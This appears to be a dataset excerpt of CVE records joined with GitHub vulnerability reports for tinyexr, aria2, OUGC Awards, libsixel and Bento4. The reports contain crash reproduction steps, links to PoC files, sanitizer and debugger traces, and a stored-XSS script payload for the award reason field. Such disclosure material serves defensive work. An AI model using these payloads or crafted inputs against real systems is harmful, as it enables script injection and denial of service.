cve_id
stringlengths 13
16
| cve_published
stringdate 2019-01-01 16:29:00
2025-02-25 20:15:37
| cve_descriptions
stringlengths 34
2.6k
| cve_metrics
dict | cve_references
listlengths 1
281
| cve_configurations
listlengths 1
70
| cve_cwe_list
sequencelengths 1
1
| cve_primary_cwe
stringclasses 164
values | url
stringlengths 36
97
| cve_tags
sequencelengths 1
5
⌀ | domain
stringclasses 1
value | issue_owner_repo
sequencelengths 2
2
| issue_body
stringlengths 0
198k
⌀ | issue_title
stringlengths 1
335
| issue_comments_url
stringlengths 55
116
| issue_comments_count
int64 0
338
| issue_created_at
stringdate 2012-06-06 09:34:24
2025-04-02 09:37:20
| issue_updated_at
stringdate 2014-04-01 20:16:21
2025-06-16 12:26:58
| issue_html_url
stringlengths 36
97
| issue_github_id
int64 4.93M
2.97B
| issue_number
int64 1
199k
| __index_level_0__
int64 0
6.55k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2018-20652
|
2019-01-01T16:29:00.403
|
An attempted excessive memory allocation was discovered in the function tinyexr::AllocateImage in tinyexr.h in tinyexr v0.9.5. Remote attackers could leverage this vulnerability to cause a denial-of-service via crafted input, which leads to an out-of-memory exception.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/syoyo/tinyexr/issues/104"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/syoyo/tinyexr/issues/104"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinyexr_project:tinyexr:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "6839BA33-4B4D-413F-8E81-0C4F9784EBBB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/syoyo/tinyexr/issues/104
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"syoyo",
"tinyexr"
] |
Hi, there.
I test the program at the master branch.
```
commit b3eb24bf635c0ed92f1080a1b269bc8271cbb919
Author: Syoyo Fujita <[email protected]>
Date: Mon Dec 24 20:33:23 2018 +0900
Add IsEXR() API.
```
An Out of Memory problem was discovered in function tinyexr::AllocateImage in tinyexr.h. The program tries to allocate with a large number size( 0x1b80011b980 bytes) of memory. Program crash because of terminating called after throwing an instance of 'std::bad_alloc'
Please use the "./test_tinyexr $POC" to reproduce the bug.
[POC.zip](https://github.com/syoyo/tinyexr/files/2718418/POC.zip)
I will show you the output as follow.
```
$ ./test_tinyexr ./POC
terminate called after throwing an instance of 'std::bad_alloc'
what(): std::bad_alloc
Aborted
```
|
Program crash due to Out-of-memory in function tinyexr::AllocateImage
|
https://api.github.com/repos/syoyo/tinyexr/issues/104/comments
| 3
|
2018-12-31T13:56:35Z
|
2018-12-31T15:25:33Z
|
https://github.com/syoyo/tinyexr/issues/104
| 394,984,060
| 104
| 0
|
CVE-2019-3500
|
2019-01-02T07:29:00.197
|
aria2c in aria2 1.33.1, when --log is used, can store an HTTP Basic Authentication username and password in a file, which might allow local users to obtain sensitive information by reading this file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/aria2/aria2/issues/1329"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/01/msg00012.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/12/msg00039.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/532M22TAOOIY3J4XX4R7BLZHXJRUSBQ2/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/7MUUYDELHRLVE2AFNVR3OJ6ILUKVLY4B/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/U5OLPTVYHJZJ2MVEXJCNPXBSFPVPE4XX/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3965-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/aria2/aria2/issues/1329"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/01/msg00012.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/12/msg00039.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/532M22TAOOIY3J4XX4R7BLZHXJRUSBQ2/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/7MUUYDELHRLVE2AFNVR3OJ6ILUKVLY4B/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/U5OLPTVYHJZJ2MVEXJCNPXBSFPVPE4XX/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3965-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:aria2_project:aria2:1.33.1:*:*:*:*:*:*:*",
"matchCriteriaId": "96C8BA0F-F5C0-4768-A381-B61A776211B2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"532"
] |
532
|
https://github.com/aria2/aria2/issues/1329
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"aria2",
"aria2"
] |
Hi Team,
I am using aria2 version 1.33.1 on 4.15.0-43-generic 46-Ubuntu.
1. It was observed that URL's which gets downloaded via `--log=` attribute stored sensitive information.
2. In combination with HTTP authentication a username and password can be part of the URL.
`aria2c --log=file https://user:[email protected]/`
- In such case the log file contains password as well, sometimes URL's may contain secret tokens, e.g. private file shares on a file hosting service.
- In general storing metadata at unexpected places should be avoided.
3. However, if the above steps are repeated using the below URL the log file does not contains password.
`aria2c --log=file https://t.me/socks?server=inputzero.io&port=22&user=dhiraj&pass=MystrongPassw0rd`
Request team to have a look and validate.
|
Metadata and potential password leaks via --log=
|
https://api.github.com/repos/aria2/aria2/issues/1329/comments
| 4
|
2019-01-01T12:52:33Z
|
2019-01-05T00:33:48Z
|
https://github.com/aria2/aria2/issues/1329
| 395,080,684
| 1,329
| 1
|
CVE-2019-3501
|
2019-01-02T13:29:00.283
|
The OUGC Awards plugin before 1.8.19 for MyBB allows XSS via a crafted award reason that is mishandled on the awards page or in a user profile.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Sama34/OUGC-Awards/issues/29"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Sama34/OUGC-Awards/pull/31"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46080/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Sama34/OUGC-Awards/issues/29"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Sama34/OUGC-Awards/pull/31"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46080/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ougc_awards_project:ougc_awards:*:*:*:*:*:mybb:*:*",
"matchCriteriaId": "5B7E7E8E-4508-44F9-861D-A5D9FEE232E7",
"versionEndExcluding": "1.8.19",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Sama34/OUGC-Awards/issues/29
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Sama34",
"OUGC-Awards"
] |
**Describe the bug**
Apparently custom reasons are not sanitized on output.
**To Reproduce**
Steps to reproduce the behavior:
1. Have a mod account level or higher.
2. Go to Manage Awards in ModCP.
3. Give an award to a user and input payload for reason.
```JS
<script>alert('XSS')</script>
```
4. Payload executes when viewing award on awards.php and user profiles.
**Expected behavior**
Such code shouldn't be executed.
|
XSS in reason field.
|
https://api.github.com/repos/OUGC-Network/ougc-Awards/issues/29/comments
| 1
|
2019-01-02T05:47:24Z
|
2019-01-02T06:23:28Z
|
https://github.com/OUGC-Network/ougc-Awards/issues/29
| 395,154,317
| 29
| 2
|
CVE-2019-3573
|
2019-01-02T15:29:00.360
|
In libsixel v1.8.2, there is an infinite loop in the function sixel_decode_raw_impl() in the file fromsixel.c, as demonstrated by sixel2png.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/libsixel"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/83"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/libsixel"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/83"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "BAFCC979-2F4E-46A5-AC18-B6452E752D90",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"835"
] |
835
|
https://github.com/saitoha/libsixel/issues/83
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
./sixel2png [infinite_loop_poc1](https://github.com/TeamSeri0us/pocs/blob/master/libsixel/infinite_loop_poc1)
```
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ source:../../src/fromsixel.c+561 ]────
556 default:
557 if (*p >= '?' && *p <= '~') { /* sixel characters */
558 if (image->width < (context->pos_x + context->repeat_count) || image->height < (context->pos_y + 6)) {
559 sx = image->width * 2;
560 sy = image->height * 2;
// context=0x00007fffffffd6a0 → [...] → 0x0000000000000003, sx=0x0, sy=-0x80000000
→ 561 while (sx < (context->pos_x + context->repeat_count) || sy < (context->pos_y + 6)) {
562 sx *= 2;
563 sy *= 2;
564 }
565 status = image_buffer_resize(image, sx, sy, context->bgindex, allocator);
566 if (SIXEL_FAILED(status)) {
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "sixel2png", stopped, reason: SINGLE STEP
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x7ffff7b7ed89 → Name: sixel_decode_raw_impl(p=0x555555774630 "^\033\\", len=0x53, image=0x7fffffffd7e0, context=0x7fffffffd760, allocator=0x555555774300)
[#1] 0x7ffff7b7f8b3 → Name: sixel_decode_raw(p=0x5555557745e0 "\033Pq\"1;1;70;11#1;2;", '1' <repeats 13 times>, "9;19;19#0!70~-!7", '1' <repeats 25 times>, "\"1111110^\033\\", len=0x53, pixels=0x7fffffffdc58, pwidth=0x7fffffffdc3c, pheight=0x7fffffffdc40, palette=0x7fffffffdc60, ncolors=0x7fffffffdc44, allocator=0x555555774300)
[#2] 0x7ffff7bacc8c → Name: sixel_decoder_decode(decoder=0x555555774330)
[#3] 0x555555554ea6 → Name: main(argc=0x2, argv=0x7fffffffde68)
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
561 while (sx < (context->pos_x + context->repeat_count) || sy < (context->pos_y + 6)) {
1: sx = 0x0
gef➤ p context->pos_x + context->repeat_count
$32 = 0x471c71c7
```
./img2sixel [heap-buffer-overflow-poc2](https://github.com/TeamSeri0us/pocs/blob/master/libsixel/heap-buffer-overflow-poc2)
```
Corrupt JPEG data: premature end of data segment
=================================================================
==100553==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7fc919e46f94 at pc 0x7fca3cf50228 bp 0x7fffe7f5e600 sp 0x7fffe7f5e5f8
READ of size 1 at 0x7fc919e46f94 thread T0
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: Failed to use and restart external symbolizer!
#0 0x7fca3cf50227 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x70227)
#1 0x7fca3cf4c758 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x6c758)
#2 0x7fca3cf53ae5 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x73ae5)
#3 0x7fca3cf36b25 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x56b25)
#4 0x7fca3d028e26 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x148e26)
#5 0x7fca3cf88581 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0xa8581)
#6 0x7fca3d0264de (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x1464de)
#7 0x50564a (/home/fish/Desktop/dumb/image/libsixel/fast/fast/bin/img2sixel+0x50564a)
#8 0x7fca3bf2fb96 (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x41c139 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/bin/img2sixel+0x41c139)
0x7fc919e46f94 is located 0 bytes to the right of 433805204-byte region [0x7fc900091800,0x7fc919e46f94)
allocated by thread T0 here:
#0 0x4cb710 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/bin/img2sixel+0x4cb710)
#1 0x7fca3d028ba1 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x148ba1)
#2 0x7fca3cf88581 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0xa8581)
#3 0x7fca3d0264de (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x1464de)
#4 0x50564a (/home/fish/Desktop/dumb/image/libsixel/fast/fast/bin/img2sixel+0x50564a)
#5 0x7fca3bf2fb96 (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x70227)
Shadow bytes around the buggy address:
0x0ff9a33c0da0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff9a33c0db0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff9a33c0dc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff9a33c0dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff9a33c0de0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0ff9a33c0df0: 00 00[04]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==100553==ABORTING
gef➤ bt
#0 __memmove_avx_unaligned_erms () at ../sysdeps/x86_64/multiarch/memmove-vec-unaligned-erms.S:249
#1 0x00007ffff7ba4bae in load_jpeg (result=0x555555777428, data=0x7ffff7fd4010 "\377\330\377", <incomplete sequence \340>, datasize=0x1263b, pwidth=0x555555777438, pheight=0x55555577743c, ppixelformat=0x555555777444, allocator=0x555555777300) at ../../src/loader.c:198
#2 0x00007ffff7ba62d7 in load_with_builtin (pchunk=0x5555557773f0, fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7bac395 <load_image_callback>, context=0x555555777330) at ../../src/loader.c:820
#3 0x00007ffff7ba67d1 in sixel_helper_load_image_file (filename=0x7fffffffe247 "/home/fish/testcase/images/jpg/random.jpg", fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7bac395 <load_image_callback>, finsecure=0x0, cancel_flag=0x555555759014 <signaled>, context=0x555555777330, allocator=0x555555777300) at ../../src/loader.c:1352
#4 0x00007ffff7bac50e in sixel_encoder_encode (encoder=0x555555777330, filename=0x7fffffffe247 "/home/fish/testcase/images/jpg/random.jpg") at ../../src/encoder.c:1737
#5 0x0000555555555545 in main (argc=0x2, argv=0x7fffffffde78) at ../../converters/img2sixel.c:457
```
|
two bugs in img2sixel and sixel2png
|
https://api.github.com/repos/saitoha/libsixel/issues/83/comments
| 7
|
2019-01-02T08:08:21Z
|
2019-12-14T21:01:47Z
|
https://github.com/saitoha/libsixel/issues/83
| 395,173,691
| 83
| 4
|
CVE-2018-20659
|
2019-01-02T17:29:00.220
|
An issue was discovered in Bento4 1.5.1-627. The AP4_StcoAtom class in Core/Ap4StcoAtom.cpp has an attempted excessive memory allocation when called from AP4_AtomFactory::CreateAtomFromStream in Core/Ap4AtomFactory.cpp, as demonstrated by mp42hls.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/350"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/350"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/axiomatic-systems/Bento4/issues/350
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
A crafted input will lead to Memory allocation failed in Ap4StcoAtom.cpp at Bento4 1.5.1-627
Triggered by
./mp42hls crash7.mp4
Poc
[crash7.mp4.zip](https://github.com/axiomatic-systems/Bento4/files/2718552/crash7.mp4.zip)
Bento4 Version 1.5.1-627
The ASAN information is as follows:
```
==10432==ERROR: AddressSanitizer failed to allocate 0x100002000 (4294975488) bytes of LargeMmapAllocator (error code: 12)
==10432==Process memory map follows:
0x00007fff7000-0x00008fff7000
0x00008fff7000-0x02008fff7000
0x02008fff7000-0x10007fff8000
0x561a5fbfc000-0x561a602a2000 /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/cmakebuild/mp42hls
0x561a604a1000-0x561a604ab000 /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/cmakebuild/mp42hls
